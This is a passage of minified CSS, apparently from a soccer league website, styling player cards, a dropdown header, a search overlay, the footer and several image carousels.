1024px){.fm-player-card.-horizontal .fm-player-card__media{min-width:33%}}.fm-player-card.-horizontal .fm-player-card__content-row{margin-bottom:.8rem}@media (min-width: 768px){.fm-player-card.-horizontal .fm-player-card__content-row{margin-bottom:1.6rem}}.fm-player-card.-horizontal .fm-player-card__content-row:last-of-type{margin-bottom:0}.fm-player-card a{display:block}.fm-player-card__media{position:relative}.fm-player-card__content{padding:1.6rem 1.6rem 2.4rem}.fm-player-card__content-row{margin-bottom:1.6rem;display:flex;align-items:center}.fm-player-card__content-row:last-of-type{margin-bottom:0}.fm-player-card__country{margin:0 2.2rem 0 0;text-transform:uppercase;display:flex;align-items:center}html[dir=rtl] .fm-player-card__country{margin:0 0 0 2.2rem}.fm-player-card__country img{margin:0 .8rem 0 0}html[dir=rtl] .fm-player-card__country img{margin:0 0 0 .8rem}.fm-player-card__club{display:flex;align-items:center}.fm-player-card__club img{margin:0 .8rem 0 0}html[dir=rtl] .fm-player-card__club img{margin:0 0 0 .8rem}.fm-player-card__name{font-family:MLSTifo;font-size:2.4rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;font-weight:600;display:inline-flex;align-items:center}.fm-player-card__name span{color:#f75258;display:inline-block;margin:0 .8rem 0 0}html[dir=rtl] .fm-player-card__name span{margin:0 0 0 .8rem}.fm-player-card__roles{display:flex;align-items:center;flex-wrap:wrap}.fm-player-card__roles span{display:inline-block;color:#f75258;text-transform:uppercase;font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:1px;font-weight:400;font-weight:600;margin:0 .6rem 0 0}.fm-player-card__roles span:last-of-type{margin-right:.6rem}.fm-player-card__roles span:first-of-type{margin-left:0}.fm-player-card .fm-player-card__media figure:empty{background:#e8e8e8}.fo-header.-dropdown .fo-header__nav{font-size:14px;line-height:20px;font-weight:400}.fo-header .fo-header__wrapper{padding:0 1.6rem}@media (min-width: 768px){.fo-header .fo-header__wrapper{padding:0 calc(1/ 24 * 100vw)}}.-menu-open .fo-header{background:rgba(0,0,0,.8)}.fo-header.-dropdown .fo-header__menu{top:7.5rem;left:0;right:0;position:fixed;background:#010101}.fo-header.-dropdown .fo-header__menu-footer{padding:0 1.6rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-footer{padding:0 calc(1/ 24 * 100vw)}}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper{padding:calc(2/ 24 * 100vw)}}@media (min-width: 1024px){.fo-header.-dropdown .fo-header__menu-wrapper{padding:calc(1/ 24 * 100vw) calc(2/ 24 * 100vw)}}.fo-header.-dropdown .fo-header__menu-wrapper>ul{padding:calc(2/ 24 * 100vw) 6rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper>ul{padding:0}}.fo-header.-dropdown .fo-header__menu-wrapper>ul>li{font-family:MLSTifo;font-size:2.4rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;color:#f75258}.fo-header.-dropdown .fo-header__children{padding:calc(2/ 24 * 100vw) 6rem;position:absolute;left:0;top:0;width:100vw;height:100%;opacity:0;visibility:hidden;overflow:auto;-webkit-transform:translateX(100vw);transform:translate(100vw);transition:.3s cubic-bezier(.165,.84,.44,1);transition-delay:0s;pointer-events:none;letter-spacing:.2rem;color:#a5a5a5;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400}@media (min-width: 1024px){.fo-header.-dropdown .fo-header__children{padding-left:1.4rem}}.fo-header.-dropdown .fo-header__children-title{color:#f75258;font-family:MLSTifo;font-size:2.4rem;line-height:3.2rem;letter-spacing:normal;font-weight:400}.fo-header.-dropdown{height:7.5rem;color:#fff;position:relative}.fo-header.-dropdown.-has-submenu{height:35rem}.fo-header.-dropdown .fo-header__wrapper{background:#010101;height:7.5rem;display:flex;align-items:center}.fo-header.-dropdown .fo-header__hamburger{position:relative;display:block;width:2.4rem;height:1.7rem;cursor:pointer;flex-shrink:0}.fo-header.-dropdown .fo-header__hamburger span{position:absolute;display:block;width:100%;left:0;top:0;height:2px;background:#f75258;transition:.3s cubic-bezier(.165,.84,.44,1)}.fo-header.-dropdown .fo-header__hamburger span+span{top:7px}.fo-header.-dropdown .fo-header__hamburger span+span+span{top:14px}.-menu-open .fo-header.-dropdown .fo-header__hamburger span{-webkit-transform:translateY(7px) rotate(45deg);transform:translateY(7px) rotate(45deg)}.-menu-open .fo-header.-dropdown .fo-header__hamburger span+span{opacity:0;-webkit-transform:translateX(-10px);transform:translate(-10px)}.-menu-open .fo-header.-dropdown .fo-header__hamburger span+span+span{opacity:1;-webkit-transform:translateY(-7px) rotate(-45deg);transform:translateY(-7px) rotate(-45deg)}.fo-header.-dropdown .fo-header__logo{width:15rem;margin-right:auto;margin-left:1.6rem;flex-shrink:0}@media (min-width: 768px){.fo-header.-dropdown .fo-header__logo{margin-left:3rem}}.fo-header.-dropdown .fo-header__logo svg{fill:#fff}.fo-header.-dropdown .fo-header__service{margin-left:auto;display:flex}.fo-header.-dropdown .fo-header__service li{margin-left:.5rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__service li{margin-left:1.5rem}}.fo-header.-dropdown .fo-header__service li>a{display:block;width:34px;height:34px;padding:5px;transition:opacity .2s}.no-touch .fo-header.-dropdown .fo-header__service li>a:hover{opacity:.5}.fo-header.-dropdown .fo-header__service svg{fill:#fff}.fo-header.-dropdown .fo-header__service .fo-user-menu{position:relative}.fo-header.-dropdown .fo-header__service .fo-user-menu-icon,.fo-header.-dropdown .fo-header__service .fo-user-menu-profile{display:none;width:34px;height:34px;padding:5px;transition:opacity .2s}.fo-header.-dropdown .fo-header__service .fo-user-menu-icon.show,.fo-header.-dropdown .fo-header__service .fo-user-menu-profile.show{display:block}.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-icon:hover,.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-profile:hover{opacity:.5}.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-icon:hover~.fo-user-menu-dropdown,.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-profile:hover~.fo-user-menu-dropdown{display:flex;flex-direction:column}.fo-header.-dropdown .fo-header__service .fo-user-menu-profile{display:none;background:#f75258;border-radius:50%;text-align:center}.fo-header.-dropdown .fo-header__service .fo-user-menu-profile>span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-transform:uppercase;font-size:16px}.fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown{display:none;position:absolute;right:0;z-index:2;text-transform:uppercase;background:#010101;line-height:20px;letter-spacing:2px;font-weight:400;list-style:none;cursor:pointer;padding-top:20px;min-width:120px;max-width:320px;font-size:14px}.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown:hover{display:flex;flex-direction:column}.fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown>a{padding:20px}.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown>a:hover:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown>a:after{content:"";display:block;position:relative;left:-2px;top:3px;height:2px;width:14px;background:#f75258;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1);-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%}.fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown.show{display:flex;flex-direction:column}.fo-header.-dropdown .fo-header__menu{height:calc(100vh - var(--vh-offset, 0px) - 7.5rem);overflow:auto;pointer-events:none;display:none;opacity:0;transition:.2s;z-index:3}.-menu-open .fo-header.-dropdown .fo-header__menu{opacity:1;pointer-events:auto;display:block}.fo-header.-dropdown .fo-header__menu-wrapper{height:calc(100% - 7.5rem);overflow:hidden}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper{overflow:auto}}.fo-header.-dropdown .fo-header__menu-wrapper>ul{position:relative;display:block;height:100%;-webkit-transform:translateX(100px);transform:translate(100px);opacity:0;transition:.3s cubic-bezier(.165,.84,.44,1);transition:.2s;overflow:auto;overflow-x:hidden}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper>ul{overflow:hidden;height:auto;-webkit-transform:none;transform:none;display:flex;align-items:flex-start;flex-wrap:wrap}}.fo-header.-dropdown .fo-header__menu-wrapper>ul>li{margin-bottom:2rem;letter-spacing:.2rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper>ul>li{width:32%;margin-bottom:6rem}}@media (min-width: 1024px){.fo-header.-dropdown .fo-header__menu-wrapper>ul>li{width:25%}}@media (min-width: 1440px){.fo-header.-dropdown .fo-header__menu-wrapper>ul>li{width:20%}}.fo-header.-dropdown .fo-header__menu-wrapper>ul>li>div{position:relative;margin-bottom:1rem;text-transform:uppercase;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper>ul>li>div{margin-bottom:2rem}}.fo-header.-dropdown .fo-header__menu-wrapper>ul>li>div i{position:absolute}.fo-header.-dropdown .fo-header__menu-wrapper>ul>li>div a{padding:1rem 0}.fo-header.-dropdown .fo-header__menu-wrapper>ul.-active>li>div{-webkit-transform:translateX(-100%);transform:translate(-100%)}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper>ul.-active>li>div{-webkit-transform:none;transform:none}}.-menu-open .fo-header.-dropdown .fo-header__menu-wrapper>ul{-webkit-transform:translateX(0);transform:translate(0);opacity:1}.fo-header.-dropdown .fo-header__menu-footer{display:flex;width:100%;justify-content:space-between;align-items:center;height:7.5rem;border-top:1px solid #fff}.fo-header.-dropdown .fo-header__langs .fm-switch-lang__langs{display:none}@media (min-width: 768px){.fo-header.-dropdown .fo-header__langs .fm-switch-lang__langs{display:flex}}.fo-header.-dropdown .fo-header__children.-active{transition-delay:.1s;-webkit-transform:translateX(0);transform:translate(0);pointer-events:auto;visibility:visible;opacity:1}@media (min-width: 768px){.fo-header.-dropdown .fo-header__children{transition:none;-webkit-transform:none;transform:none;width:auto;position:static;display:block;padding:0;pointer-events:auto;visibility:visible;opacity:1}}.fo-header.-dropdown .fo-header__children li{margin-bottom:1.5rem;-webkit-transform:none;transform:none}.fo-header.-dropdown .fo-header__children li a{display:block;padding:.5rem 0}.fo-header.-dropdown .fo-header__children-title{text-transform:uppercase;margin-bottom:2rem;margin-top:0;position:relative;letter-spacing:.2rem}.fo-header.-dropdown .fo-header__children-title i{position:absolute;right:100%;margin-right:1.8rem;width:1.8rem;fill:#fff}@media (min-width: 768px){.fo-header.-dropdown .fo-header__children-title{display:none}}.fo-header.-dropdown .fo-header__nav{text-transform:uppercase;height:100%;display:none;font-family:inherit;letter-spacing:2px}.-menu-open .fo-header.-dropdown .fo-header__nav{opacity:0}@media (min-width: 1280px){.fo-header.-dropdown .fo-header__nav{display:flex}}.fo-header.-dropdown .fo-header__nav>ul{height:100%;display:flex;align-items:center;padding-left:2rem;padding-right:4rem;position:relative}.fo-header.-dropdown .fo-header__nav>ul:before{content:"";display:block;position:absolute;left:0;top:0;height:50%;width:1px;background:rgba(255,255,255,.5)}html[dir=rtl] .fo-header.-dropdown .fo-header__nav>ul:before{left:inherit;right:0}.fo-header.-dropdown .fo-header__nav>ul li{margin-right:3rem}.fo-header.-dropdown .fo-header__nav>ul li a{display:block;padding:.5rem;position:relative}.fo-header.-dropdown .fo-header__nav>ul li a:after{content:"";display:block;position:absolute;left:3px;top:100%;height:2px;width:14px;background:#f75258;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1);-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%}.no-touch .fo-header.-dropdown .fo-header__nav>ul li a:hover:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-header.-dropdown .fo-header__nav>ul li a.-active:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-header.-dropdown .fo-header__nav>ul li.-active a{display:block;padding:.5rem;position:relative}.fo-header.-dropdown .fo-header__nav>ul li.-active a:after{content:"";display:block;position:absolute;left:3px;top:100%;height:2px;width:14px;background:#f75258;transition:none;-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-header.-dropdown .fo-header__subnav{position:absolute;top:7.5rem;left:0;background:rgba(16,16,16,.9);width:100%;padding:1.8rem 1.6rem 1.6rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__subnav{padding:1.8rem 1.6rem 1.6rem calc(calc(1/ 24 * 100vw) + 5.4rem)}}.-menu-open .fo-header.-dropdown .fo-header__subnav{display:none}.fo-header.-dropdown .fo-header__subnav ul{font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-size:1.5rem;letter-spacing:2px;font-weight:400;display:flex}.fo-header.-dropdown .fo-header__subnav ul li{margin-right:2.4rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__subnav ul li{margin-right:3.2rem}}.fo-header.-dropdown .fo-header__subnav ul li a{color:#ffffff80;transition:color .2s}.no-touch .fo-header.-dropdown .fo-header__subnav ul li a:hover{color:#fff}.fo-header.-dropdown .fo-header__subnav ul li a.-active{color:#fff;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-size:1.5rem;letter-spacing:2px;font-weight:400}.d3-l-grid--full-bleed.fo-header-container{background:#010101}.d3-l-grid--full-bleed.fo-header-container .fo-header.-dropdown{width:100%}.d3-l-grid--full-bleed.fo-header-container .fo-header.-dropdown .fo-header__logo{margin-right:3rem}.d3-l-grid--full-bleed.fo-header-container .fo-header.-dropdown .fo-header__wrapper{padding:0}.fo-user-menu-dropdown-edit-profile-spacer{height:1px;background:#333;display:inline-block;position:relative;margin:0 16px}.fo-search{background:rgba(1,1,1,.9);position:fixed;top:0;left:0;width:100%;height:100%;overflow:auto;opacity:0;pointer-events:none;transition:all .3s cubic-bezier(.165,.84,.44,1);z-index:3}.-search-is-open .fo-search,.fo-search.-is-active{opacity:1;pointer-events:visible}.fo-search__logo{position:absolute;top:0;left:calc(1/ 24 * 100vw);height:7.4rem;align-items:center;display:none}@media (min-width: 768px){.fo-search__logo{display:flex}}.fo-search__logo svg{width:15rem;height:3rem;fill:#fff}.fo-search__wrapper{max-width:900px;margin:auto;height:100%}.fo-search__close{cursor:pointer;position:absolute;top:32px;right:1.6rem;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:0;padding:0;margin:0 20px;background:none}.fo-search__close svg{width:2.4rem;height:2.4rem;fill:#fff;display:block;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}@media (min-width: 768px){.fo-search__close{-webkit-transform:translateY(-50%);transform:translateY(-50%);top:7.4rem;margin-top:-37px}}@media (min-width: 1024px){.fo-search__close{right:calc(1/ 24 * 100vw)}}.no-touch .fo-search__close:hover svg{-webkit-transform:rotate(90deg);transform:rotate(90deg)}html[dir=rtl] .fo-search__close{right:unset;left:1.6rem}@media (min-width: 1024px){html[dir=rtl] .fo-search__close{left:calc(1/ 24 * 100vw)}}.fo-search__head{position:relative;height:7.4rem;padding:1.6rem}@media (min-width: 768px){.fo-search__head{padding:0;height:17.4rem}}.fo-search__head .fo-search__wrapper{display:flex;align-items:center}@media (min-width: 768px){.fo-search__head .fo-search__wrapper{align-items:flex-end}}.fo-search__form{width:100%;position:relative;top:96px}@media (min-width: 768px){.fo-search__form{padding:20px;position:relative;top:0}}@media (min-width: 1024px){.fo-search__form{position:relative;top:15%}}.fo-search__form form{height:100%;display:flex;align-items:flex-end;width:100%;position:relative;border-bottom:1px solid #f75258}.fo-search__form input{font-family:MLSTifo;font-size:2rem;line-height:2.4rem;letter-spacing:normal;font-weight:400;height:100%;display:block;width:100%;background:none;border:0;color:#fff;padding-left:6rem}@media (min-width: 768px){.fo-search__form input{font-family:MLSTifo;font-size:5rem;line-height:5.6rem;letter-spacing:normal;font-weight:400}}.fo-search__icon{top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);height:48px;position:absolute;right:0}html[dir=rtl] .fo-search__icon{right:unset;left:0}.fo-search__icon svg{width:32px;height:32px;fill:#a5a5a5}@media (min-width: 768px){.fo-search__icon svg{width:40px;height:40px}}.fo-search__foot{color:#a5a5a5;padding:1.6rem;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;line-height:40px;font-weight:400}@media (min-width: 768px){.fo-search__foot{padding:0;padding-top:6rem;padding-bottom:calc(2/ 24 * 100vw)}}@media (min-width: 768px){.fo-search__lists{padding-top:5rem;display:flex}}.fo-search__list{flex-grow:1;margin-top:3.5rem}@media (min-width: 768px){.fo-search__list{margin-top:0}}.fo-search__list-title{text-transform:uppercase;margin-bottom:1.6rem;color:#fff;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400}.fo-footer .fo-footer__wrapper.-top{padding:2rem}@media (min-width: 768px){.fo-footer .fo-footer__wrapper.-top{padding:2rem calc(1/ 24 * 100vw)}}.fo-footer .fo-footer__wrapper.-bottom{padding:4rem 2rem}@media (min-width: 768px){.fo-footer .fo-footer__wrapper.-bottom{padding:5rem calc(1/ 24 * 100vw)}}.fo-footer__link{font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-size:1.4rem;letter-spacing:2px;font-weight:400}.fo-footer{background:#010101;color:#a5a5a5;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400}.fo-footer__wrapper.-top{display:flex;justify-content:space-between;align-items:center}.fo-footer__wrapper.-bottom{border-top:1px solid #d8d8d8}@media (min-width: 768px){.fo-footer__links{display:flex;flex-wrap:wrap}}.fo-footer__links li{margin-bottom:calc(1/ 24 * 100vw)}@media (min-width: 768px){.fo-footer__links li{margin-right:calc(1/ 24 * 100vw);margin-bottom:1rem}html[dir=rtl] .fo-footer__links li{margin-right:unset;margin-left:calc(1/ 24 * 100vw)}}.fo-footer__links li:last-of-type{margin-right:0}.fo-footer__link{text-transform:uppercase;display:block;color:#fff;transition:color .3s cubic-bezier(.165,.84,.44,1)}.no-touch .fo-footer__link:hover{color:#a5a5a5}.fo-footer__langs .fm-switch-lang__langs{display:none}@media (min-width: 768px){.fo-footer__langs .fm-switch-lang__langs{display:flex}}.fo-footer__copyright{margin-top:calc(2/ 24 * 100vw)}@media (min-width: 768px){.fo-footer__copyright{margin-top:calc(.5/ 24 * 100vw)}}.d3-l-grid--full-bleed.fo-footer-container{background:#010101}.d3-l-grid--full-bleed.fo-footer-container .fo-footer{width:100%}.d3-l-grid--full-bleed.fo-footer-container .fo-footer__wrapper{padding:2rem 0}.fo-hero-carousel{position:relative}.fo-hero-carousel__arrow{background:none;border-radius:0;border:0;cursor:pointer;fill:#fff;position:absolute;z-index:1;top:50%;width:6rem;padding:0;transition:opacity .3s cubic-bezier(.165,.84,.44,1);display:none}@media (min-width: 768px){.fo-hero-carousel__arrow{display:block}}.fo-hero-carousel__arrow svg{display:block}.fo-hero-carousel__arrow.-prev{left:calc(1/ 24 * 100vw);-webkit-transform:translate(-50%,-50%) scale(-1,1);transform:translate(-50%,-50%) scaleX(-1)}.fo-hero-carousel__arrow.-next{right:calc(1/ 24 * 100vw);-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%)}.fo-hero-carousel__arrow.swiper-button-disabled{opacity:.1;pointer-events:none}.fo-hero-carousel .swiper-pagination{position:absolute;left:50%;bottom:40px;-webkit-transform:translateX(-50%);transform:translate(-50%)}.fo-hero-carousel .swiper-pagination-bullet{width:4px;height:4px;border-radius:100%;opacity:1;-webkit-transform:scale(1);transform:scale(1);z-index:1;transition:all .3s cubic-bezier(.165,.84,.44,1);overflow:hidden;background:rgba(255,255,255,.4);position:relative}@media (min-width: 430px){.fo-hero-carousel .swiper-pagination-bullet{width:30px;border-radius:2px}}.fo-hero-carousel .swiper-pagination-bullet:after{content:"";display:block;width:100%;height:100%;background:#fff;position:absolute;top:0;left:0;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}.fo-hero-carousel .swiper-pagination-bullet-active{width:4px}@media (min-width: 430px){.fo-hero-carousel .swiper-pagination-bullet-active{width:90px}}.fo-hero-carousel .swiper-pagination-bullet-active:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-carousel{position:relative;padding:0 1.6rem}.fo-carousel.-two .swiper-slide{width:100%;margin-right:3rem}html[dir=rtl] .fo-carousel.-two .swiper-slide{margin-right:0;margin-left:3rem}@media (min-width: 768px){.fo-carousel.-two .swiper-slide{width:calc(calc(11/ 24 * 100vw) - 4rem)}}@media (min-width: 1024px){.fo-carousel.-two .swiper-slide{width:calc(50vw - 5rem)}}.fo-carousel .swiper-pagination{z-index:1;position:relative;margin:0 2rem}.fo-carousel .swiper-pagination-bullet{opacity:1;-webkit-transform:scale(1);transform:scale(1);z-index:1;transition:all .3s cubic-bezier(.165,.84,.44,1);height:4px;border-radius:2px;overflow:hidden;width:30px;background:rgba(165,165,165,.4);position:relative;margin:0 .8rem}.fo-carousel .swiper-pagination-bullet-active{width:9rem}.fo-carousel{position:relative;padding:0 1.6rem;overflow:hidden}@media (min-width: 768px){.fo-carousel{padding:0 4rem}}.fo-carousel.-mosaic-desktop{display:none}@media (min-width: 768px){.fo-carousel.-mosaic-desktop{display:block}}.fo-carousel .swiper-container{overflow:visible}.fo-carousel.-three .swiper-slide{width:100%}@media (min-width: 768px){.fo-carousel.-three .swiper-slide{width:calc(calc(11/ 24 * 100vw) - 4rem)}}@media (min-width: 1024px){.fo-carousel.-three .swiper-slide{width:calc(calc(8/ 24 * 100vw) - 4rem)}}.fo-carousel.-four .swiper-slide{width:100%}@media (min-width: 768px){.fo-carousel.-four .swiper-slide{width:calc(calc(11/ 24 * 100vw) - 4rem)}}@media (min-width: 1024px){.fo-carousel.-four .swiper-slide{width:calc(25vw - 4rem)}}.fo-carousel.-six .swiper-slide{width:100%}@media (min-width: 768px){.fo-carousel.-six .swiper-slide{width:calc(calc(11/ 24 * 100vw) - 4rem)}}@media (min-width: 1024px){.fo-carousel.-six .swiper-slide{width:calc(25vw - 4rem)}}@media (min-width: 1440px){.fo-carousel.-six .swiper-slide{width:calc(calc(4/ 24 * 100vw) - 4rem)}}.fo-carousel.-full .swiper-slide{margin-right:1px;margin-left:1px}@media (max-width: 767px){.fo-carousel.-v-mobile .swiper-wrapper{-webkit-transform:none;transform:none;display:block}.fo-carousel.-v-mobile .fo-carousel__controls{display:none}.fo-carousel.-v-mobile .swiper-slide{margin-bottom:1.6rem}}.fo-carousel.-mosaic .swiper-slide,.fo-carousel.-mosaic-desktop .swiper-slide{margin:0;height:auto;width:100%}@media (min-width: 768px){.fo-carousel.-mosaic .swiper-slide,.fo-carousel.-mosaic-desktop .swiper-slide{width:33.3%}}.fo-carousel.-mosaic .fm-card,.fo-carousel.-mosaic-desktop .fm-card{border:1px solid #fff;box-shadow:none}.fo-carousel.-mosaic .fm-card__content,.fo-carousel.-mosaic-desktop .fm-card__content{display:none}.fo-carousel.-mosaic .grid-wrapper,.fo-carousel.-mosaic-desktop .grid-wrapper{width:100%;height:0;padding-bottom:87%;position:relative}.fo-carousel.-mosaic .grid-wrapper .fo-carousel__slide,.fo-carousel.-mosaic-desktop .grid-wrapper .fo-carousel__slide{position:absolute;top:0;left:0;width:100%;height:100%}.fo-carousel.-mosaic .grid-wrapper .fa-image,.fo-carousel.-mosaic-desktop .grid-wrapper .fa-image{padding:0;height:100%}.fo-carousel.-mosaic .fo-carousel__slide,.fo-carousel.-mosaic-desktop .fo-carousel__slide{display:grid;height:100%;width:100%;grid-template-columns:35% 65%;grid-template-rows:50% 50%}.fo-carousel.-mosaic .fo-carousel__slide .fm-card,.fo-carousel.-mosaic-desktop .fo-carousel__slide .fm-card{grid-column-start:1;grid-column-end:3;grid-row-start:1;grid-row-end:3}.fo-carousel.-mosaic .fo-carousel__slide .fm-card a,.fo-carousel.-mosaic .fo-carousel__slide .fm-card .fm-card__media,.fo-carousel.-mosaic-desktop .fo-carousel__slide .fm-card a,.fo-carousel.-mosaic-desktop .fo-carousel__slide .fm-card .fm-card__media{display:block;height:100%}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic .fm-card:nth-child(1),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic .fm-card:nth-child(1){grid-column-start:1;grid-column-end:1;grid-row-start:1;grid-row-end:1}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic .fm-card:nth-child(2),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic .fm-card:nth-child(2){grid-column-start:2;grid-column-end:2;grid-row-start:1;grid-row-end:2}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic .fm-card:nth-child(3),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic .fm-card:nth-child(3){grid-column-start:1;grid-column-end:3;grid-row-start:2;grid-row-end:2}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic.-reverse,.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic.-reverse{grid-template-columns:65% 35%;grid-template-rows:50% 50%}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(1),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(1){grid-column-start:2;grid-column-end:2;grid-row-start:2;grid-row-end:2}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(2),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(2){grid-column-start:1;grid-column-end:2;grid-row-start:2;grid-row-end:2}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(3),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(3){grid-column-start:1;grid-column-end:3;grid-row-start:1;grid-row-end:2}.fo-carousel .swiper-slide{width:calc(calc(8/ 24 * 100vw) - 4rem);margin-right:.8rem}html[dir=rtl] .fo-carousel .swiper-slide{margin-right:0;margin-left:.8rem}@media (min-width: 768px){.fo-carousel .swiper-slide{margin-right:2rem}html[dir=rtl] .fo-carousel .swiper-slide{margin-right:0;margin-left:2rem}}.fo-carousel .swiper-slide:last-of-type{margin-right:0;margin-left:0}.fo-carousel__slide .fm-card.-fullimage .fa-text{padding-right:0}.fo-carousel__controls{margin-top:1.5rem;display:flex;justify-content:center;align-items:center}@media (min-width: 768px){.fo-carousel__controls{margin-top:3rem}}.fo-carousel__arrow{background:none;border-radius:0;border:0;cursor:pointer;fill:#f75258;width:4rem;position:relative;top:.3rem;padding:0;transition:opacity .3s cubic-bezier(.165,.84,.44,1);display:none;z-index:2}@media (min-width: 768px){.fo-carousel__arrow{display:block}}.fo-carousel__arrow svg{display:block}.fo-carousel__arrow.-prev{-webkit-transform:scale(-1,1);transform:scaleX(-1)}.fo-carousel__arrow.swiper-button-disabled{opacity:.1;pointer-events:none}.fo-carousel .swiper-pagination{z-index:1;position:relative}@media (min-width: 768px){.fo-carousel .swiper-pagination{margin:0 2rem}}.fo-carousel .swiper-pagination-bullet{margin:0 4px;width:8px;height:8px;border-radius:100%;opacity:1;-webkit-transform:scale(1);transform:scale(1);z-index:1;transition:all .3s cubic-bezier(.165,.84,.44,1);overflow:hidden;background:rgba(165,165,165,.4);position:relative}@media (min-width: 430px){.fo-carousel .swiper-pagination-bullet{margin:0 .8rem;width:30px;height:4px;border-radius:2px}}.fo-carousel .swiper-pagination-bullet:after{content:"";display:block;width:100%;height:100%;background:#f75258;position:absolute;top:0;left:0;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}@media (min-width: 430px){.fo-carousel .swiper-pagination-bullet-active{width:4rem}}@media (min-width: 768px){.fo-carousel .swiper-pagination-bullet-active{width:9rem}}.fo-carousel .swiper-pagination-bullet-active:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-carousel-mosaic-mobile{padding:0 1.6rem;overflow:hidden;position:relative}@media (min-width: 768px){.fo-carousel-mosaic-mobile{display:none}}.fo-carousel-mosaic-mobile .fm-card{box-shadow:none}.fo-carousel-mosaic-mobile .fm-card__media .fa-image{padding-bottom:100%}.fo-carousel-mosaic-mobile .fm-card__content{display:none}.fo-carousel-mosaic-mobile .swiper-container{overflow:visible}.fo-carousel-mosaic-mobile .swiper-slide{width:100%;margin-right:.8rem}html[dir=rtl] .fo-carousel-mosaic-mobile 